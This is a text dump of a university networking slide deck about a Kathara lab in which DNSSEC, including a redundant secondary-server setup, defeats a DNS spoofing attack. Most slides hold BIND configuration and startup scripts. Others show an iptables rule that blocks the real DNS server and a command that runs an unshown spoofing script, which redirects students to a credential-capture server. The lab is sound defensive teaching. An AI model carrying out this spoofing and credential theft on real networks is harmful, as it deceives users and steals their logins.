Slide 37
network topology
WEB
DNS
pc1
pc2
uniromatre
dnsuni
110.0.0.0/24
WEB
1
2
50
10
evil
eth0
eth0
eth0
eth0
A
50
3
eth0
eth0
E
1
r1
eth2
1
210.0.3.0/24
DNS
eth1
5
dnsroot
eth0
10.0.3.0/24
C
DNS
10
eth0
2
dnsit
eth1
200.1.1.0/24
r2
2
B
eth0
10
1
eth0
eth0
pc3
10
192.168.100.0/24
D
eth1
pc4

Slide 38
a quick look at the lab
pc4.startup
ip address add 200.1.1.10/24 dev eth0
ip link set dev eth0 address 00:00:00:00:0b:10
ip address add 192.168.100.10/24 dev eth1
ip link set dev eth1 address 00:00:00:00:0d:10
ip address add 130.100.0.10/24 dev eth2
ip link set dev eth2 address 00:00:00:00:02:10
ip route add 100.0.75.0/24 via 130.100.0.1
ip route add default via 200.1.1.2
echo 'trust-anchors {};' > /etc/bind/trusted-key.conf
chown -R bind:bind /etc/bind /var/cache/bind
chmod -R 770 /var/cache/bind
systemctl start bind9
(
echo " Waiting for key from dnsroot (10.0.3.5)..."
while ! dig @10.0.3.5 . DNSKEY | grep -q "257 3 13"; do
...
create a file called trusted-key.conf with empty content
create the folder where BIND usually manages cryptographic keys
change the "owner" of these folders to the bind user

Slide 39
a quick look at the lab
pc4.startup
...
echo 'trust-anchors {};' > /etc/bind/trusted-key.conf
chown -R bind:bind /etc/bind /var/cache/bind
chmod -R 770 /var/cache/bind
systemctl start bind9
(
echo " Waiting for key from dnsroot (10.0.3.5)..."
while ! dig @10.0.3.5 . DNSKEY | grep -q "257 3 13"; do
sleep 2
done
RECORD=$(dig @10.0.3.5 . DNSKEY | grep "257 3 13" | head -n 1)
F=$(echo $RECORD | awk '{print $5}')
P=$(echo $RECORD | awk '{print $6}')
A=$(echo $RECORD | awk '{print $7}')
K=$(echo $RECORD | awk '{$1=$2=$3=$4=$5=$6=$7=""; print $0}' | tr -d '[:space:]’)
...
queries the Root server (10.0.3.5) for its public keys. It specifically looks for the KSK (257) key which uses the ECDSA P-256 (13) algorithm.
once the key is found, it saves it in its entirety inside the RECORD variable

Slide 40
a quick look at the lab
pc4.startup
...
echo 'trust-anchors {};' > /etc/bind/trusted-key.conf
chown -R bind:bind /etc/bind /var/cache/bind
chmod -R 770 /var/cache/bind
systemctl start bind9
(
echo " Waiting for key from dnsroot (10.0.3.5)..."
while ! dig @10.0.3.5 . DNSKEY | grep -q "257 3 13"; do
sleep 2
done
RECORD=$(dig @10.0.3.5 . DNSKEY | grep "257 3 13" | head -n 1)
F=$(echo $RECORD | awk '{print $5}')
P=$(echo $RECORD | awk '{print $6}')
A=$(echo $RECORD | awk '{print $7}')
K=$(echo $RECORD | awk '{$1=$2=$3=$4=$5=$6=$7=""; print $0}' | tr -d '[:space:]')
These three lines use awk to "cut out" pieces of the DNS record
extract the actual cryptographic string

Slide 41
a quick look at the lab
pc4.startup
echo "trust-anchors { \".\" static-key $F $P $A \"$K\"; };" > /etc/bind/trusted-key.conf
chown bind:bind /etc/bind/trusted-key.conf
rndc reload
rndc flush
echo "DNSSEC Trust Anchor configured with correct syntax!"
) &
writes the trust anchor to the trusted-key.conf file
ensures that BIND can read the newly created file
pc4\etc\bind\db.root
. IN NS ROOT-SERVER.
. IN NS ROOT-SERVER-2.
ROOT-SERVER. IN A 10.0.3.5
ROOT-SERVER-2. IN A 100.0.75.5

Slide 42
a quick look at the lab
pc4\etc\bind\named.conf
pc4\etc\bind\named.conf.options
include "/etc/bind/named.conf.options";
include "/etc/bind/trusted-key.conf";
zone "." {
type hint;
file "/etc/bind/db.root";
};
options {
directory "/var/cache/bind";
recursion yes;
allow-query { 127.0.0.1; 192.168.100.0/24; };
listen-on { 127.0.0.1; 192.168.100.10; };
dnssec-validation yes;
};

Slide 43
a quick look at the lab
dnsroot.startup
ip address add 10.0.3.5/24 dev eth0
ip route add 110.0.0.0/24 via 10.0.3.1
ip route add 210.0.3.0/24 via 10.0.3.1
ip route add 100.0.75.0/24 via 10.0.3.1
ip route add 200.1.1.0/24 via 10.0.3.2
ip route add 195.0.10.0/24 via 10.0.3.2
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9
(
while ! dig @10.0.3.10 it DNSKEY | grep -q "257 3 13"; do sleep 2; done
echo "" >> /etc/bind/db.root
dig @10.0.3.10 it DNSKEY | dnssec-dsfromkey -f - it >> /etc/bind/db.root
sed -i 's/2024120401/2024120402/' /etc/bind/db.root
rndc reload .
) &
queries the dnsit server (10.0.3.10) asking for its public keys (DNSKEY) for the it zone
adds a blank line to the end of the root zone file

Slide 44
a quick look at the lab
dnsroot.startup
ip address add 10.0.3.5/24 dev eth0
ip route add 110.0.0.0/24 via 10.0.3.1
ip route add 210.0.3.0/24 via 10.0.3.1
ip route add 100.0.75.0/24 via 10.0.3.1
ip route add 200.1.1.0/24 via 10.0.3.2
ip route add 195.0.10.0/24 via 10.0.3.2
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9
(
while ! dig @10.0.3.10 it DNSKEY | grep -q "257 3 13"; do sleep 2; done
echo "" >> /etc/bind/db.root
dig @10.0.3.10 it DNSKEY | dnssec-dsfromkey -f - it >> /etc/bind/db.root
sed -i 's/2024120401/2024120402/' /etc/bind/db.root
rndc reload .
) &
Downloads the .it public key (DNSKEY).
Passes it to the dnssec-dsfromkey command, which calculates the key's hash and generates the DS (Delegation Signer) record.
Adds this DS record to the root file (db.root).
searches the file for the serial string and increments it

Slide 45
a quick look at the lab
/dnsroot/etc/bind/db.root
$TTL 60000
@ IN SOA ROOT-SERVER. root.ROOT-SERVER. (
2024120401 28800 14400 3600000 0 )
@ IN NS ROOT-SERVER.
ROOT-SERVER. IN A 10.0.3.5
it. IN NS dnsit.it.
dnsit.it. IN A 10.0.3.10

Slide 46
a quick look at the lab
declares that this server is the master (primary) for this zone
/dnsroot/etc/bind/named.conf
Enable automatic DNSSEC key management using BIND's default policy
include "/etc/bind/named.conf.options";
zone "." {
type master;
file "/etc/bind/db.root";
dnssec-policy default;
inline-signing yes;
};
enable "inline signature".
Indicates the path to the text file containing the DNS records for the zone

Slide 47
a quick look at the lab
/dnsroot/etc/bind/named.conf.options
O
options{
directory “/var/cache/bind”;
allow-query {any; };
recursion no;
};

Slide 48
a quick look at the lab
dnsit.startup
ip address add 10.0.3.10/24 dev eth0
ip route add 110.0.0.0/24 via 10.0.3.1
ip route add 210.0.3.0/24 via 10.0.3.1
ip route add 200.1.1.0/24 via 10.0.3.2
ip route add 195.0.10.0/24 via 10.0.3.2
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9
(
while ! dig @110.0.0.10 uniroma3.it DNSKEY | grep -q "257 3 13"; do sleep 2; done
echo "" >> /etc/bind/db.it
dig @110.0.0.10 uniroma3.it DNSKEY | dnssec-dsfromkey -f - uniroma3.it >> /etc/bind/db.it
sed -i 's/2024120401/2024120402/' /etc/bind/db.it
rndc reload it
) &
Interroga ripetutamente il server dell'Università (dnsuni, IP 110.0.0.10) chiedendo le sue chiavi pubbliche (DNSKEY) per la zona uniroma3.it
adds a blank line to the end of the .it TLD zone file (db.it)

Slide 49
a quick look at the lab
dnsit.startup
Generates the cryptographic "bridge" between .it and uniroma3.it.
Gets the public key (DNSKEY) from the University.
Passes it to the dnssec-dsfromkey tool, which calculates the hash (fingerprint) and creates the DS (Delegation Signer) record.
Adds this DS record to the "parent" zone file (db.it).
ip address add 10.0.3.10/24 dev eth0
ip route add 110.0.0.0/24 via 10.0.3.1
ip route add 210.0.3.0/24 via 10.0.3.1
ip route add 200.1.1.0/24 via 10.0.3.2
ip route add 195.0.10.0/24 via 10.0.3.2
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9
(
while ! dig @110.0.0.10 uniroma3.it DNSKEY | grep -q "257 3 13"; do sleep 2; done
echo "" >> /etc/bind/db.it
dig @110.0.0.10 uniroma3.it DNSKEY | dnssec-dsfromkey -f - uniroma3.it >> /etc/bind/db.it
sed -i 's/2024120401/2024120402/' /etc/bind/db.it
rndc reload it
) &
looks up the serial number of the zone file and increments it

Slide 50
a quick look at the lab
/dnsit/etc/bind/db.it
$TTL 60000
@ IN SOA dnsit.it. root.dnsit.it. (
2024120401 28800 14400 3600000 0 )
@ IN NS dnsit.it.
dnsit.it. IN A 10.0.3.10
uniroma3.it. IN NS dnsuni.uniroma3.it.
dnsuni.uniroma3.it. IN A 110.0.0.10
/dnsit/etc/bind/db.root
. IN NS ROOT-SERVER.
ROOT-SERVER. IN A 10.0.3.5

Slide 51
a quick look at the lab
/dnsit/etc/bind/named.conf
include “/etc/bind/named.conf.options”;
zone “.” {
type hint;
file “/etc/bind/db.root”;
}
zone “it” {
type master;
file “/etc/bind/db.it”;
dnssec-policy default;
inline-signing yes;
}

Slide 52
a quick look at the lab
/dnsit/etc/bind/named.conf.options
options {
directory "/var/cache/bind";
key-directory "/var/cache/bind/keys";
allow-recursion { 110.0.0.0/24; };
dnssec-validation no;
listen-on-v6 { none; };
};

Slide 53
a quick look at the lab
dnsuni.startup
ip address add 110.0.0.10/24 dev eth0
ip route add default via 110.0.0.3
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9

Slide 54
a quick look at the lab
/dnsuni/etc/bind/db.uniroma3
$TTL 60000
@ IN SOA dnsuni.uniroma3.it. root.dnsuni.uniroma3.it. (
2024120401 28800 14400 3600000 0 )
@ IN NS dnsuni.uniroma3.it.
dnsuni.uniroma3.it. IN A 110.0.0.10
pc1.uniroma3.it. IN A 110.0.0.1
pc2.uniroma3.it. IN A 110.0.0.2
router.uniroma3.it. IN A 110.0.0.3
uniromatre.uniroma3.it. IN A 110.0.0.50
www.uniroma3.it. IN CNAME uniromatre.uniroma3.it.
/dnsuni/etc/bind/db.root
. IN NS ROOT-SERVER.
ROOT-SERVER. IN A 10.0.3.5

Slide 55
a quick look at the lab
/dnsuni/etc/bind/named.conf
include “/etc/bind/named.conf.options”;
zone “.” {
type hint;
file “/etc/bind/db.root”;
}
zone “uniroma3.it” {
type master;
file “/etc/bind/db.uniroma3”;
dnssec-policy default;
inline-signing yes;
}

Slide 56
a quick look at the lab
/dnsuni/etc/bind/named.conf.options
O
options {
directory "/var/cache/bind";
key-directory "/var/cache/bind/keys";
allow-recursion { 110.0.0.0/24; };
dnssec-validation no;
listen-on-v6 { none; };
};

Slide 57
start the lab
start the lab
open any browser on the host machine
on localhost:3001
user@localhost:~$ cd kathara-dnssec
user@localhost:~/kathara-dnssec$ kathara lstart

Slide 58
attack simulation with dnssec

Slide 59
iptables command
on r2
block incoming DNS traffic in r2 look at eth and loopback interfaces
r2
root@r2:/# iptables –A FORWARD –d 110.0.0.10 –p udp --dport 53 –j DROP

Slide 60
run Python script
on r2
run the r2_attack script to sniff the traffic and then send the packet with the fake IP address to the client who made the query.
r2
root@r2:/# iptables –A FORWARD –d 110.0.0.10 –p udp --dport 53 –j DROP root@r2:/# python3 r2_attack.py

Slide 61
sniff the traffic
connect the wireshark device to collision domain B
open any browser on the host machine
on localhost:3000
sniff eth1
user@localhost:~/kithara-dnssec$kathara lconfig -n wireshark --add B

Slide 62
firefox
type "www.uniroma3.it" as the URL in the search bar

Slide 63

firefox
dnssec worked, returning server failure

Slide 64

wireshark

Slide 65

wireshark
the resolver discards the response obtained and returns server failure, DNSSEC worked

Slide 66
trust-anchors view
on pc4
let's see the trust-anchors
trust-anchors
pc4
root@pc4:/# cat /etc/bind/trusted-key.conf
trust-anchors { "." static-key 257 3 13 "wu8ma9EvxFhISJabP7+JOBwn/geejdepyV4WVi5Uv0Tn80KNQfpAuDeNhKEunT5pmUXjIx/rkdOiK/xApdQNEg=="; };

Slide 67
view hacker database
evil
root@evil:/# cat /var/www/html/captured_creds.txt

Slide 68
view hacker database
evil
root@evil:/# cat /var/www/html/captured_creds.txt
--- CAPTURE ---
evil's database is empty, DNSSEC worked. The student's credentials were not stolen by the hacker.

Slide 69
lab configuration with dnssec and redundancy

Slide 70
content of the lab with dnssec and redundancy
© Computer Networks Research Group Roma Tre
There are three routers, called r1 , r2 and r3 , there are four hosts, called pc1, pc2, pc3 and pc4, and three DNS levels, called dnsroot, dnsit and dnsuni. The root node has a backup machine called dnsroot2
they are connected via three LANs
we force their MAC addresses to be easily readable
we will learn how to:
iptables command to block traffic for DNS resolution
script to sniff traffic and create fake packet to redirect traffic to malicious web server
DNS response validation with DNSSEC

Slide 71
network topology
WEB
DNS
pc1
pc2
uniromatre
dnsuni
110.0.0.0/24
WEB
1
2
50
10
evil
eth0
eth0
eth0
eth0
A
50
3
100.0.75.0/24
eth0
eth0
E
1
r1
2
G
1
r3
eth2
eth3
eth1
1
5
10
1
210.0.3.0/24
DNS
eth1
eth0
eth0
eth0
5
dnsroot
eth0
10.0.3.0/24
C
DNS
DNS
DNS
10
dnsroot2
dnsuni2
eth0
2
dnsit
eth1
200.1.1.0/24
r2
2
B
eth0
10
1
eth0
eth0
pc3
10
10
H
130.100.00/24
192.168.100.0/24
eth1
eth0
D
pc4

Slide 72
a quick look at the lab
lab.conf
pc1[0]="A"
pc1[image]="kathara/base"
pc1[ipv6]="false"
pc2[0]="A"
pc2[image]="kathara/base"
pc2[ipv6]="false"
uniromatre[0]="A"
uniromatre[image]="handsonsecurity/seed-server:apache-php"
uniromatre[ipv6]="false"
r1[0]="A"
r1[image]="kathara/base"
r1[ipv6]="false"
dnsuni[0]="A"
dnsuni[image]="kathara/bind:9.16"
dnsuni[ipv6]="false"

Slide 73
a quick look at the lab
lab.conf
pc4[0]="B"
pc4[image]="kathara/bind:9.16"
pc4[ipv6]="false"
r2[0]="B"
r2[image]="kathara/base"
r2[ipv6]="false"
r1[1]="C"
r2[1]="C"
dnsit[0]="C"
dnsit[image]="kathara/bind:9.16"
dnsit[ipv6]="false"
dnsroot[0]="C"
dnsroot[image]="kathara/bind:9.16"
dnsroot[ipv6]="false"

Slide 74
a quick look at the lab
lab.conf
pc3[0]="D"
pc3[image]="lscr.io/linuxserver/firefox"
pc3[port]="3001:3000"
pc3[bridged]=true
pc3[ipv6]="false"
pc4[1]="D"
r1[2]="E"
evil[0]="E"
evil[image]="handsonsecurity/seed-server:apache-php"
evil[ipv6]="false"
r1[3]="G"
r3[1]="G"
dnsroot2[0]="G"
dnsroot2[image]="kathara/bind:9.16"
dnsroot2[ipv6]="false"

Slide 75
a quick look at the lab
lab.conf
dnsuni2[0]="G"
dnsuni2[image]="kathara/bind:9.16"
dnsuni2[ipv6]="false"
pc4[2]="H"
r3[0]="H"
r3[image]="kathara/base"
r3[ipv6]="false"
wireshark[bridged]=true
wireshark[image]="lscr.io/linuxserver/wireshark"
wireshark[port]="3000:3000"
wireshark[ipv6]="false"
wireshark[num_terms]=0

Slide 76
a quick look at the lab
dnsroot.startup
ip address add 10.0.3.5/24 dev eth0
ip route add 110.0.0.0/24 via 10.0.3.1
ip route add 210.0.3.0/24 via 10.0.3.1
ip route add 100.0.75.0/24 via 10.0.3.1
ip route add 200.1.1.0/24 via 10.0.3.2
ip route add 195.0.10.0/24 via 10.0.3.2
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9
(
while ! dig @10.0.3.10 it DNSKEY | grep -q "257 3 13"; do sleep 2; done
echo "" >> /etc/bind/db.root
dig @10.0.3.10 it DNSKEY | dnssec-dsfromkey -f - it >> /etc/bind/db.root
sed -i 's/2024120401/2024120402/' /etc/bind/db.root
rndc reload .
) &
queries the dnsit server (10.0.3.10) asking for its public keys (DNSKEY) for the it zone
adds a blank line to the end of the root zone file

Slide 77
a quick look at the lab
/dnsroot/etc/bind/db.root
$TTL 60000
@ IN SOA ROOT-SERVER. root.ROOT-SERVER. (
2024120401 28800 14400 3600000 0 )
@ IN NS ROOT-SERVER.
@ IN NS ROOT-SERVER-2.
ROOT-SERVER. IN A 10.0.3.5
ROOT-SERVER-2. IN A 100.0.75.5
it. IN NS dnsit.it.
dnsit.it. IN A 10.0.3.10

Slide 78
a quick look at the lab
declares that this server is the master (primary) for this zone
/dnsroot/etc/bind/named.conf
Enable automatic DNSSEC key management using BIND's default policy
include "/etc/bind/named.conf.options";
zone "." {
type master;
file "/etc/bind/db.root";
dnssec-policy default;
inline-signing yes;
allow-transfer { 100.0.75.5; };
also-notify { 100.0.75.5; };
};
enable "inline signature".
Indicates the path to the text file containing the DNS records for the zone
defines an access control list that only allows the IP address 100.0.75.5 to download the entire zone
tells the master to send a signal (NOTIFY) to IP 100.0.75.5 every time the zone is updated

Slide 79
a quick look at the lab
/dnsroot/etc/bind/named.conf.options
O
options{
directory “/var/cache/bind”;
allow-query {any; };
recursion no;
};

Slide 80
a quick look at the lab
dnsroot2.startup
ip address add 100.0.75.5/24 dev eth0
ip route add default via 100.0.75.2
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9

Slide 81
a quick look at the lab
/dnsroot2/etc/bind/db.root
$TTL 60000
@ IN SOA ROOT-SERVER. root.ROOT-SERVER. (
2024120401 28800 14400 3600000 0 )
@ IN NS ROOT-SERVER.
@ IN NS ROOT-SERVER-2.
ROOT-SERVER. IN A 10.0.3.5
ROOT-SERVER-2. IN A 100.0.75.5
it. IN NS dnsit.it.
dnsit.it. IN A 10.0.3.10

Slide 82
a quick look at the lab
This server is a Secondary (Slave), copy everything from the Master
/dnsroot2/etc/bind/named.conf
include "/etc/bind/named.conf.options";
zone "." {
type slave;
file "/var/cache/bind/db.root.transfered";
masters { 10.0.3.5; };
};
indicates where on disk BIND should save the copy of the zone it receives from the master
specifies the IP address of the Master (Primary) server from which to download data

Slide 83
a quick look at the lab
/dnsroot2/etc/bind/named.conf.options
O
options{
directory “/var/cache/bind”;
allow-query {any; };
recursion no;
};

Slide 84
a quick look at the lab
dnsuni2.startup
O
ip address add 100.0.75.10/24 dev eth0
ip route add default via 100.0.75.1
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9

Slide 85
a quick look at the lab
dnsuni2.startup
O
ip address add 100.0.75.10/24 dev eth0
ip route add default via 100.0.75.1
mkdir -p /var/cache/bind/keys
chown -R bind:bind /var/cache/bind
chown -R bind:bind /etc/bind
chmod -R 775 /var/cache/bind
systemctl start bind9

Slide 86
a quick look at the lab
/dnsuni2/etc/bind/db.root
O
. IN NS ROOT-SERVER.
ROOT-SERVER. IN A 10.0.3.5
/dnsuni2/etc/bind/named.conf
O
include "/etc/bind/named.conf.options";
zone "." {
type hint;
file "/etc/bind/db.root";
};
zone "uniroma3.it" {
type slave;
file "/var/cache/bind/db.uniroma3.transfered";
masters { 110.0.0.10; };
};

Slide 87
a quick look at the lab
/dnsit/etc/bind/db.it
O
$TTL 60000
@ IN SOA dnsit.it. root.dnsit.it. (
2024120402 28800 14400 3600000 0 )
@ IN NS dnsit.it.
dnsit.it. IN A 10.0.3.10
uniroma3.it. IN NS dnsuni.uniroma3.it.
uniroma3.it. IN NS dnsuni2.uniroma3.it.
dnsuni.uniroma3.it. IN A 110.0.0.10
dnsuni2.uniroma3.it. IN A 100.0.75.10

Slide 88
a quick look at the lab
/dnsuni2/etc/bind/named.conf.options
O
options {
directory "/var/cache/bind";
allow-query { any; };
recursion no;
dnssec-validation yes;
};

Slide 89
a quick look at the lab
/dnsuni/etc/bind/named.conf
O
include "/etc/bind/named.conf.options";
zone "." {
type hint;
file "/etc/bind/db.root";
};
zone "uniroma3.it" {
type master;
file "/etc/bind/db.uniroma3";
dnssec-policy default;
inline-signing yes;
allow-transfer { 100.0.75.10; };
also-notify { 100.0.75.10; };
};

Slide 90
a quick look at the lab
/dnsuni/etc/bind/db.uniroma3
O
$TTL 60000
@ IN SOA dnsuni.uniroma3.it. root.dnsuni.uniroma3.it. (
2024120401 28800 14400 3600000 0 )
@ IN NS dnsuni.uniroma3.it.
@ IN NS dnsuni2.uniroma3.it.
dnsuni.uniroma3.it. IN A 110.0.0.10
dnsuni2.uniroma3.it. IN A 100.0.75.10
pc1.uniroma3.it. IN A 110.0.0.1
pc2.uniroma3.it. IN A 110.0.0.2
router.uniroma3.it. IN A 110.0.0.3
uniromatre.uniroma3.it. IN A 110.0.0.50
www.uniroma3.it. IN CNAME uniromatre.uniroma3.it.

Slide 91
start the lab
start the lab
open any browser on the host machine
on localhost:3001
user@localhost:~$ cd kathara-dnssec
user@localhost:~/kathara-dnssec$ kathara lstart

Slide 92
attack simulation with dnssec and redundancy

Slide 93
iptables command
on r2
block incoming DNS traffic in r2 look at eth and loopback interfaces
r2
root@r2:/# iptables –A FORWARD –d 110.0.0.10 –p udp --dport 53 –j DROP

Slide 94
run Python script
on r2
run the r2_attack script to sniff the traffic and then send the packet with the fake IP address to the client who made the query.
r2
root@r2:/# iptables –A FORWARD –d 110.0.0.10 –p udp --dport 53 –j DROP root@r2:/# python3 r2_attack.py

Slide 95
firefox
type "www.uniroma3.it" as the URL in the search bar

Slide 96
firefox
enter the student's ID number
enter the student's password
access the student's reserved area

Slide 97

firefox
legitimate web server

Slide 98
